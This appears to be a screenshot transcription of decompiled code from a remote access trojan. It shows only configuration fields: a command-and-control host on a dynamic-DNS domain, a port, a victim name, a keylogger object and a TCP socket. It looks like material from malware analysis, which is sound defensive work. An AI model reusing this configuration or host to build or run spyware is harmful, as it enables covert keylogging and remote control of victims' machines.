 Program ✕
1130 // Token: 0x04000001 RID: 1
1131 public static string host = "dayandi87.duckdns.org";
1132
1133 // Token: 0x04000002 RID: 2
1134 public static string port = "1029";
1135
1136 // Token: 0x04000003 RID: 3
1137 public static string registryName = "3c1fc2cf29884c87b5";
1138
1139 // Token: 0x04000004 RID: 4
1140 public static string splitter = "@!#&^%$";
1141
1142 // Token: 0x04000005 RID: 5
1143 public static string victimName = "TllBTiBDQVQ=";
1144
1145 // Token: 0x04000006 RID: 6
1146 public static string version = "0.7NC";
1147
1148 // Token: 0x04000007 RID: 7
1149 public static Mutex stubMutex = null;
1150
1151 // Token: 0x04000008 RID: 8
1152 public static FileInfo currentAssemblyFileInfo = new FileInfo(Application.ExecutablePath);
1153
1154 // Token: 0x04000009 RID: 9
1155 public static Keylogger keylogger = null;
1156
1157 // Token: 0x0400000A RID: 10
1158 public static bool isConnected = false;
1159
1160 // Token: 0x0400000B RID: 11
1161 public static TcpClient tcpSocket = null;